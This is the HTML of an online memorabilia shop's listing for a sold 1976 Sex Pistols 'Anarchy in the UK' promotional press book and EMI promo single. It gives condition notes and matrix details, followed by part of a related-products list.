							<a href="https://pleasuresofpasttimes.com/popt-shop/1976-punk-sex-pistols-anarchy-in-the-uk-press-book-single/" title="1976 PUNK Sex Pistols Anarchy in the UK press book &#038; Single">
									</a>
						<!-- /post thumbnail -->

			 

			
			
						
			
			<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-2433" class="product type-product post-2433 status-publish outofstock product_cat-punk-collections product_cat-records product_cat-memorabilia product_tag-punk product_tag-sex-pistols has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-scaled-100x100.jpg" data-thumb-alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="1920x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-scaled.jpg"><img decoding="async" width="600" height="800" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-scaled-600x800.jpg" class="wp-post-image" alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-scaled-600x800.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-scaled-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-700x933.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-768x1024.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-1152x1536.jpg 1152w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-1536x2048.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-1-scaled.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-scaled-100x100.jpg" data-thumb-alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="1920x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-scaled.jpg"><img decoding="async" width="600" height="800" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-scaled-600x800.jpg" class="" alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-scaled-600x800.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-scaled-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-700x933.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-768x1024.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-1152x1536.jpg 1152w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-1536x2048.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-7-scaled.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-scaled-100x100.jpg" data-thumb-alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2198x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="699" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-scaled-600x699.jpg" class="" alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-scaled.jpg" data-large_image_width="2198" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-scaled-600x699.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-scaled-300x349.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-700x815.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-768x895.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-1319x1536.jpg 1319w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-1758x2048.jpg 1758w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-8-120x140.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-scaled-100x100.jpg" data-thumb-alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2298x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="668" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-scaled-600x668.jpg" class="" alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-scaled.jpg" data-large_image_width="2298" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-scaled-600x668.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-scaled-300x334.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-700x780.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-768x856.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-1379x1536.jpg 1379w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-1838x2048.jpg 1838w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-6-120x134.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-scaled-100x100.jpg" data-thumb-alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x1920" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="450" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-scaled-600x450.jpg" class="" alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-scaled.jpg" data-large_image_width="2560" data-large_image_height="1920" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-scaled-600x450.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-scaled-300x225.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-700x525.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-768x576.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-1536x1152.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-2048x1536.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-4-120x90.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-scaled-100x100.jpg" data-thumb-alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x1920" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="450" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-scaled-600x450.jpg" class="" alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-scaled.jpg" data-large_image_width="2560" data-large_image_height="1920" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-scaled-600x450.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-scaled-300x225.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-700x525.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-768x576.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-1536x1152.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-2048x1536.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-3-120x90.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-scaled-100x100.jpg" data-thumb-alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x1920" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="450" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-scaled-600x450.jpg" class="" alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-scaled.jpg" data-large_image_width="2560" data-large_image_height="1920" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-scaled-600x450.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-scaled-300x225.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-700x525.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-768x576.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-1536x1152.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-2048x1536.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-2-120x90.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-scaled-100x100.jpg" data-thumb-alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="1920x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="800" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-scaled-600x800.jpg" class="" alt="1976 PUNK Sex Pistols Anarchy in the UK press book &amp; Single" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-scaled-600x800.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-scaled-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-700x933.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-768x1024.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-1152x1536.jpg 1152w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-1536x2048.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/02/JD80-1977-Anarchy-5-scaled.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title" >1976 PUNK Sex Pistols Anarchy in the UK press book & Single</h1><p class="price">SOLD</p>
<div class="product-long-desc"><p>Scarce example of the 8 page (including covers) A4 press book sent out to promote the first Sex Pistols release + a promo copy of the single.</p>
<p>Book condition: EX+ minor handling creases, no rips or tears, no heavy creasing, no fading. Condition can be fairly judged from the accompanying photos of the entire booklet.</p>
<p>45rpm Condition : NM/EX+ : doesn&#8217;t appear to have been played much (if at all) no spindle marks on label,  no hairlines, just very minor signs of age/ handling. Comes with a correct (slightly darke0  EMI stock sleeve : EX+, no splits or heavy creases.</p>
<p>&nbsp;</p>
<ul>
<li>Matrix / Runout (Side A runout, stamped): EMI 2566 A1</li>
<li>Matrix / Runout (Side B runout, stamped): EMI 2566 B2</li>
</ul>
<p>This is the 2nd,version of the single, issued 26th November 1076 with the correct label corrects. The first printing credited Chris Thomas as producer on both sides, this has the B-side corrected to David Goodman. The B-side has a Factory Sample sticker.</p>
<p>&nbsp;</p>
</div><p class="stock out-of-stock">Out of stock</p>
		<div id="enquiry" class="pe-enq-wrapper">
							<input type="button" name="contact" value="Enquire Now" class="contact pe-show-enq-modal wpi-button single_add_to_cart_button button alt" />
						</div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">JJD80</span></span>

	
	<span class="posted_in">Categories: <a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/" rel="tag">PUNK</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/" rel="tag">Records</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/" rel="tag">Memorabilia</a></span>
	<span class="tagged_as">Tags: <a href="https://pleasuresofpasttimes.com/product-tag/punk/" rel="tag">Punk</a>, <a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" rel="tag">Sex Pistols</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Scarce example of the 8 page (including covers) A4 press book sent out to promote the first Sex Pistols release + a promo copy of the single.</p>
<p>Book condition: EX+ minor handling creases, no rips or tears, no heavy creasing, no fading. Condition can be fairly judged from the accompanying photos of the entire booklet.</p>
<p>45rpm Condition : NM/EX+ : doesn&#8217;t appear to have been played much (if at all) no spindle marks on label,  no hairlines, just very minor signs of age/ handling. Comes with a correct (slightly darke0  EMI stock sleeve : EX+, no splits or heavy creases.</p>
<p>&nbsp;</p>
<ul>
<li>Matrix / Runout (Side A runout, stamped): EMI 2566 A1</li>
<li>Matrix / Runout (Side B runout, stamped): EMI 2566 B2</li>
</ul>
<p>This is the 2nd,version of the single, issued 26th November 1076 with the correct label corrects. The first printing credited Chris Thomas as producer on both sides, this has the B-side corrected to David Goodman. The B-side has a Factory Sample sticker.</p>
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-480 status-publish first instock product_cat-cult-tv-film product_cat-novel product_cat-records product_cat-memorabilia product_cat-books product_tag-anthony-burgess product_tag-clockwork-orange product_tag-kubrick has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/clockwork-orange-anthony-burgess-reading-selections-from-1973/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="357" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3990-300x357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Clockwork Orange ; Anthony Burgess Reading Selections from 1973 LP" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3990-300x357.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3990-600x714.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3990-768x914.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3990-700x833.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3990-120x143.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3990.jpg 1512w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Clockwork Orange ; Anthony Burgess Reading Selections from 1973 LP</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>75.00</bdi></span></span>
<span class="loop-long-desc">1973 US only release Anthony Burgess reclaiming his text from Kubrick 

Side 1 Chapter 1 &amp;2...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Film &amp; TV</span>, <span class="loop_p_cat">Novel</span>, <span class="loop_p_cat">Records</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Books</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/clockwork-orange-anthony-burgess-reading-selections-from-1973/" class="button">View Details</a></li>

			
					<li class="product type-product post-1058 status-publish outofstock product_cat-psychedelic product_cat-sheet-music product_cat-memorabilia product_tag-jimi-hendrix has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/1968-jimi-hendrix-axis-bold-as-love-sheet-music/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="389" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Hendrix-Axis-Bold-Love-Sheet-Music-300x389.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1968 Jimi Hendrix &#039;Axis: Bold As Love&#039; Sheet Music" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Hendrix-Axis-Bold-Love-Sheet-Music-300x389.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Hendrix-Axis-Bold-Love-Sheet-Music-120x155.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Hendrix-Axis-Bold-Love-Sheet-Music.jpg 494w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">1968 Jimi Hendrix &#8216;Axis: Bold As Love&#8217; Sheet Music</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">1968 Jimi Hendrix 'Axis: Bold As Love' Sheet Music

EX, no...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Psychedelic</span>, <span class="loop_p_cat">Sheet Music</span>, <span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/1968-jimi-hendrix-axis-bold-as-love-sheet-music/" class="button">View Details</a></li>

			
					<li class="product type-product post-204 status-publish instock product_cat-memorabilia product_tag-40 product_tag-beatles product_tag-poster product_tag-richard-avedon has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/beatles-richard-avendon-poster-1968/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="225" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3790-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beatles Richard Avedon Poster 1968" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3790-300x225.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3790-600x450.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3790-768x576.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3790-700x525.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3790-120x90.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3790.jpg 2016w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Beatles Richard Avedon Poster 1968</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>200.00</bdi></span></span>
<span class="loop-long-desc">On 11th August 1967 USA photographer Richard Avedon: took this set of portraits of the Beatles in...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/beatles-richard-avendon-poster-1968/" class="button">View Details</a></li>

			
					<li class="product type-product post-861 status-publish last instock product_cat-fliers-handbills product_cat-posters product_cat-psychedelia-collections product_cat-tour-programmes product_cat-memorabilia product_cat-collections product_tag-family product_tag-isle-of-wight-festival product_tag-jimi-hendrix product_tag-kaleidoscope-as-i-luv-wight-procul-harum product_tag-leonard-cohen product_tag-mile-davis product_tag-sly-the-family-stone product_tag-spirit product_tag-the-doors product_tag-the-who has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-1970-original-programme-hendrix-the-doors-the-who/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-scaled-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Isle of Wight 1970 Programme: Jimi Hendrix, The Doors, The Who, Sly &amp; The Family Stone, Spirit, Leonard Cohen , Mile Davis, Kaleidoscope (As I Luv Wight), Procul Harum, Family," srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-scaled-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-scaled-600x800.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-700x933.jpg 700w, 